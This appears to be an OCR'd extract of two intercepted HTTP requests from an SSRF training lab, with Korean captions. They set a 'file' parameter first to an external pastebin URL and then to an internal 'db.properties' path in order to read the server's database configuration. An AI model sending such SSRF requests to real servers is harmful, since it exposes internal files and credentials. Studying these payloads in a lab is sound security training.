 Request
Pretty Raw Hex \n
1 POST /ssrf_1/main.php HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8096
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://elms2.skinfosec.co.kr:8096
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://elms2.skinfosec.co.kr:8096/ssrf_1/main.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=b428487b0b6be5975f9b23d736943614
14 Connection: close
공지사항
15
16 file=https%3A%2F%2Fpastebin.com%2Fraw%2FCiLWksMZ&read=
%EA%B3%B5%EC%A7%80+%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8
Request
Pretty Raw Hex \n
1 POST /ssrf_1/main.php HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8096
3 Content-Length: 119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://elms2.skinfosec.co.kr:8096
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://elms2.skinfosec.co.kr:8096/ssrf_1/main.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=b428487b0b6be5975f9b23d736943614
14 Connection: close
내부 서버의 DB 설정 파일
15
16 file=http:// db.properties&read=
%EA%B3%B5%EC%A7%80+%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8